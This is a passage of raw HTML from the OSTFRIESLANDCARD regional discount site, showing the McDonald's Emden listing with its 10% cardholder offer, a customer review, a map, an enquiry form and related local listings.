	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;title=McDonald%C2%B4s+Emden&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;description=McDonald´s Emden&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F10%2Fmcd4-2.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div><div class="eltd-ls-single-section eltd-ls-single-content eltd-grid clearfix">

	<div class="eltd-ls-single-section-inner left">
			<div class="eltd-ls-content-part-holder clearfix">

<div id="extra_info">
<div id="info1">
<ul>
  <!--li>
 <i class="fa fa-exclamation" aria-hidden="true"></i>
</li-->
<!--li><i class="fa fa-phone" aria-hidden="true"></i>
</li-->
<!--li><i class="fa fa-star-o" aria-hidden="true"></i>
Bewertung schreiben</li-->
  <li></li></ul>
</div>
<div id="info2">
<ul><!--li> <i class="fa fa-calendar" aria-hidden="true"></i>
Sonderaktionen Jan-März</li-->
<!--li><i class="fa fa-globe" aria-hidden="true"></i>
</li-->
<!--li>  Favorit speichern </li-->
  <li>	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Herderstrasse+2%2C+26721+Emden+Ver%C3%B6ffentlicht+am+12.+Oktober+2020+10+USD+%2F+Jahr+Etwas+f%C3%BCr+den+kleinen+Hunger+https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;title=McDonald%C2%B4s+Emden&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;description=McDonald´s Emden&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F10%2Fmcd4-2.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
</li></ul>
</div>
  </div>
		<div class="eltd-ls-content-part">
				<div class="single_job_listing">
					
<ul class="job-listing-meta meta">
	
	
	<li class="location"><a class="google_map_link" href="https://maps.google.com/maps?q=Herderstrasse%202%2C%2026721%20Emden&#038;zoom=14&#038;size=512x512&#038;maptype=roadmap&#038;sensor=false" target="_blank" rel="noopener">Herderstrasse 2, 26721 Emden</a></li>

	<li class="date-posted"><time datetime="2020-10-12">Veröffentlicht am 12. Oktober 2020</time></li>

		<li class="salary">10 USD / Jahr </li>
	
	
	</ul>


			<div class="job_description">
				<p>Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte, Deine Familie, Deine Kinder, die Nachbarn, die Oma und auch den Opa ein und freu Dich auf tolle Angebote, leckeres Essen und jede Menge Spaß. Denn gemeinsam schmeckt&#8217;s gleich doppelt so gut.</p>
<p>Die Teams der Filialen in Norden, Emden und Aurich freuen sich auf Euch und bereiten Euch einen unvergesslichen Moment! Der Rabatt gilt nicht bei / für Coupons-Aktionen.</p>
			</div>

										
						</div>
       <div id="share_listing">	<div class="eltd-ls-header-info eltd-ls-social-share">
        <span>Share</span>
		<div class="eltd-social-share-holder eltd-list">
		<ul>
		<li class="eltd-facebook-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="eltd-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltd-twitter-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Herderstrasse+2%2C+26721+Emden+Ver%C3%B6ffentlicht+am+12.+Oktober+2020+10+USD+%2F+Jahr+Etwas+f%C3%BCr+den+kleinen+Hunger+https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="eltd-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltd-google_plus-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_googleplus"></span>
			</a>
</li><li class="eltd-linkedin-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;title=McDonald%C2%B4s+Emden&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltd-pinterest-share">
	<a itemprop="url" class="eltd-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&amp;description=McDonald´s Emden&amp;media=https%3A%2F%2Fostfrieslandcard.com%2Fwp-content%2Fuploads%2F2020%2F10%2Fmcd4-2.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="eltd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
</div>
		</div>

	</div>
<div class="eltd-ls-single-comments">
    
		<div class="eltd-comment-holder clearfix" id="comments">

			<div class="eltd-comment-holder-inner">
				<div class="eltd-comments-title">
                    <h4>
                        Neueste Immobilienbewertungen                    </h4>

                    <select name="eltd-ls-single-sort" class="eltd-ls-single-sort">
                        <option value="date-desc">Neuere zuerst</option>
                        <option value="date-asc">Zuerst älter</option>
                        <option value="rating-desc">Bewertung (High-Low)</option>
                        <option value="rating-asc">Bewertung (niedrig-hoch)</option>
                    </select>

				</div>
				<div class="eltd-comments">
					<ul class="eltd-comment-list">
						<li itemprop="review" itemscope itemtype="http://schema.org/Review">
	<div class="eltd-comment clearfix">

		
            <div class="eltd-comment-author">

                <div class="eltd-comment-image" itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <img alt='' src='https://secure.gravatar.com/avatar/ee582b202781701905f9a174c78a1a93?s=98&#038;d=mm&#038;r=g' class='avatar avatar-98 photo' height='98' width='98' />                </div>

            </div>

		
		<div class="eltd-comment-text">

			<div class="eltd-comment-info">
				
				<div class="eltd-review-title">
					<span>"Sehr lecker für zwischen durch"</span>
				</div>

                <div class="eltd-comment-author-name">
                    <a itemprop="author" class="eltd-post-info-author-link" href="https://ostfrieslandcard.com/author/mcdonalds/">
                        Folkert cassens                    </a>
                </div>

			</div>

			
				<div class="eltd-text-holder" id="comment-1056"  itemprop="reviewBody">
					Immer lecker und macht satt komme gerne dorthin zum schlemmen				</div>

				
                <div class="eltd-average-rating">
					<span>
						5					</span>
                </div>

                <div class="eltd-review-rating">
                    <span class="rating-inner" style="width: 100%"></span>
                </div>

				<div class="eltd-comment-bottom-info">
					<span class="eltd-comment-date" itemprop="datePublished" content="2021-05-25 16:15:19">
						5 Jahren vor					</span>
				</div>

					</div>
	</div>
</li>					</ul>
				</div>
			</div>

		</div>

		<div class="eltd-comment-form  " >
		<div class="eltd-comment-form-inner">

				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">POST A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/#respond" style="display:none;">cancel reply</a></small></h4><p class="must-log-in">Du musst <a href="https://ostfrieslandcard.com/secret-access/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
			</div>
	</div>
</div>	</div>

	<div class="eltd-ls-single-section-inner right">
		<div class="eltd-ls-single-map-holder">
	<div class="eltd-ls-enquiry-inner">		  <div id="new_secc"><div style="
    float: left;
    width: 100%;
"><h3>Dein Vorteil</h3>
		  <!--div id="the_offer" style="float:left;"> -% </div--> </div>
            
            <p>Als Karteninhaber einer OSTFRIESLANDCARD erhältst Du 10% Rabatt auf Deine Bestellung (ab einem Mindestbestellwert von 8€) in den McDonalds Filialen Norden, Emden und Aurich. </p></div></div>
      </div>

<div class="eltd-ls-single-map-holder" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">

	<script type="text/template" class="eltd-info-window-template">
				<div class="eltd-info-window">
					<div class="eltd-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="eltd-info-window-details">
							<h5>
								<%= title %>
							</h5>
							<p><%= address %></p>
							<p><%= ratingHtml %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="eltd-info-window-image" <%= featuredImage[5] %> >
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
                        
					</div>
				</div>
			</script><script type="text/template" class="eltd-marker-template">
				<div class="eltd-map-marker">
					<div class="eltd-map-marker-inner">
						<%= pin %>
						
						<svg version="1.1" id="Layer_4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 width="135px" height="154.339px" viewBox="0 0 135 154.339" enable-background="new 0 0 135 154.339" xml:space="preserve">
						<path fill="#FF4D30" stroke="#FFFFFF" stroke-width="4" stroke-miterlimit="10" d="M133.047,67.491
							c0-36.158-29.311-65.469-65.467-65.469c-36.159,0-65.469,29.311-65.469,65.469c0,26.276,16.375,48.924,38.891,59.342
							c2.935,1.503,5.991,2.781,9.148,3.8c9.552,3.785,13.827,22.089,17.297,21.577s7.263-17.233,16.329-21.194
							c3.61-1.079,7.094-2.497,10.421-4.202C116.716,116.389,133.047,93.755,133.047,67.491z"/>
						</svg>
					
					</div>
				</div>
			</script><div id="eltd-ls-single-map-holder"></div>
				<meta itemprop="latitude" content="53.3918122">
				<meta itemprop="longitude" content="7.2082373">
		<!-- render map overlay-->
		<div class="eltd-ls-single-map-address-info" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			<h3 class="eltd-ls-address-title">
				McDonald´s Emden			</h3>
			<p class="eltd-ls-address-info">
				<a href="//maps.google.com/maps?daddr=53.3918122,7.2082373" target="_blank">
					Herderstraße 2, 26721 Emden, Germany				</a>
			</p>
		</div>

	
	<div class="eltd-ls-contact-info-holder">
		
			<div class="eltd-ls-contact-info website">
				<div class="eltd-ls-contact-info-inner left">
					<span aria-hidden="true" class="eltd-icon-font-elegant icon_genius " ></span>				</div>
				<div class="eltd-ls-contact-info-inner right">
					<a href="https://www.mcdonalds.com" target="_self">
						https://www.mcdonalds.com					</a>
				</div>
			</div>

			</div>

 <div id="share_listing2">
                   
  
 
</div>
 <style> .eltd-ls-single-social-network-holder{
    display:none;
    }
   </style>    
</div>
<div class="eltd-ls-single-map-holder" id="side_new">
  <h3 class="eltd-ls-enquiry-title"> Was interessiert dich? </h3>
  <p>Entdecke die attraktivsten Vorteilsangebote in deiner Region</p>
  
<div class="eltd-ls-gallery-normal-space eltd-ls-categories-holder eltd-ls-category-gallery clearfix eltd-ls-gallery-two-columns">
	<div class="eltd-ls-gallery-inner clearfix">
		<div class="eltd-ls-gallery-sizer"></div>
		<article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 66</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Freizeit &amp; Kultur                  
                </h3>
             
                
                    <div class="eltd-ls-gallery-item-desc">
                        <p>viel erleben und entdecken</p>
                    </div>

                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-vishnu-r-nair-1105666-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Freizeit &amp; Kultur</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 39</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Essen &amp; Trinken                  
                </h3>
             
                
                    <div class="eltd-ls-gallery-item-desc">
                        <p>die besten Locations für Essen &amp; Trinken</p>
                    </div>

                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-jonathan-borba-2983101-Restaurant-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Essen &amp; Trinken</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 9</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Hotellerie_white.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Hotellerie &amp; Vermietung                  
                </h3>
             
                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2020/12/Hotellerie-Vermietung-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Hotellerie &amp; Vermietung</div>
</article><article class="eltd-ls-item eltd-ls-gallery-item eltd-ls-gallery-standard eltd-ls-gallery-square-small " >
 <div id="job_sal" class="cat_cntt test"> 21</div>
    <div class="eltd-ls-item-inner">

        	        <a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class="eltd-ls-gallery-item-overlay"></a>
        
        <div class="eltd-ls-gallery-item-wrapper">

            <div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon"/></div>
            <div class="eltd-ls-gallery-item-text">

                <h3 class="eltd-gallery-item-title">
                    Veranstaltungen &amp; Events                  
                </h3>
             
                
            </div>

        </div>
   
        <div class="eltd-ls-item-bgrnd" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/pexels-cottonbro-3402359-scaled.jpg)"></div>
      
	   
    </div>
<div id="thetxxt" style="display:none"> Veranstaltungen &amp; Events</div>
</article>	</div>
	</div>  </div>

<div class="eltd-ls-single-map-holder" id="side_new">
  <h3 class="eltd-ls-enquiry-title"> Ihr Unternehmen ist nicht dabei?</h3>
  <a href="/vorteil-anmelden"><button class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-icon eltd-ls-single-enquiry-submit">    <span class="eltd-btn-text">Jetzt Partner werden</span>   </button>
 </a> </div>
<div class="eltd-ls-enquiry-holder">
	<div class="eltd-ls-enquiry-inner">
		<form class="eltd-ls-enquiry-form" method="POST">

            <h3 class="eltd-ls-enquiry-title">
                Contact the property            </h3>

			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Name*" required pattern=".{6,}">
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address*" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <input type="text" name="enquiry-website" id="enquiry-website" placeholder="Website URL" required pattern=".{6,}">
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Write Your Message*" required></textarea>

            <button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-icon eltd-ls-single-enquiry-submit"  >    <span class="eltd-btn-text"  >        add to listing    </span>            <span class="eltd-btn-icon-html"  >            <span aria-hidden="true" class="eltd-icon-font-elegant icon_plus " ></span>        </span>    </button>
			<input type="hidden" id="enquiry-item-id" value="20754">
			<input type="hidden" id="eltd_nonce_listing_item_enquiry" name="eltd_nonce_listing_item_enquiry" value="1941248132" /><input type="hidden" name="_wp_http_referer" value="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" />		</form>
		<div class="eltd-listing-enquiry-response"></div>
	</div>
</div>	</div>

</div><div class="eltd-ls-single-footer eltd-grid">
	<div class="eltd-ls-single-section">
		
		<div class="eltd-ls-single-related-posts-holder">

			<h4 class="eltd-ls-related-post-title">
				Similar Properties			</h4>

			<div class="eltd-related-post-holder eltd-ls-related-normal-space eltd-ls-related-three-columns clearfix">
				<div class="eltd-ls-related-inner eltd-owl-slider" data-number-of-items="3" data-enable-navigation="yes" data-enable-pagination="yes" data-enable-loop="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed-animation="600" data-slider-speed="5000" data-enable-autoplay="yes" data-slider-margin="36">
					<article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/strand-norddeich-26506-norden-watt-nblick/">
				<img width="1280" height="960" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick.jpeg" class="attachment-full size-full wp-post-image" alt="wattnblick" decoding="async" fetchpriority="high" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick.jpeg 1280w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-300x225.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-1024x768.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-768x576.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-600x450.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/strand-norddeich-26506-norden-watt-nblick/">
					Watt N´Blick Strandbar				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Strand Norddeich, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/restaurant-pittoresk/">
				<img width="1746" height="1040" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15.png" class="attachment-full size-full wp-post-image" alt="15" decoding="async" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15.png 1746w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15-300x179.png 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15-1024x610.png 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15-768x457.png 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15-1536x915.png 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/06/15-600x357.png 600w" sizes="(max-width: 1746px) 100vw, 1746px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -GRATIS% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/restaurant-pittoresk/">
					Restaurant Pittoresk				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Bahnhofstraße 1, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/norddeicher-strand-coffee-bike-stefan-brekau/">
				<img width="2016" height="1512" src="https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-rotated.jpg" class="attachment-full size-full wp-post-image" alt="IMG 0403 rotated" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-rotated.jpg 2016w, https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-300x225.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-1024x768.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-768x576.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-1536x1152.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/2023/05/IMG_0403-600x450.jpg 600w" sizes="auto, (max-width: 2016px) 100vw, 2016px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/norddeicher-strand-coffee-bike-stefan-brekau/">
					Coffee-Bike Stefan Brekau				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Norddeicher Strand            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/muschelweg-3-26506-norden-krabbenkutter-evers/">
				<img width="2560" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="F7E04F1F 5C0F 4AEE A405 A5831B96AE26 scaled" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-scaled.jpeg 2560w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-300x225.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-1024x768.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-768x576.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-1536x1152.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/10/F7E04F1F-5C0F-4AEE-A405-A5831B96AE26-600x450.jpeg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          EXTRA</div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/muschelweg-3-26506-norden-krabbenkutter-evers/">
					Krabbenkutter Evers				</a>
			</h4>
            <p>Fischfachgeschäft und Fischimbiss </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Muschelweg 3, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/restaurant-castos/">
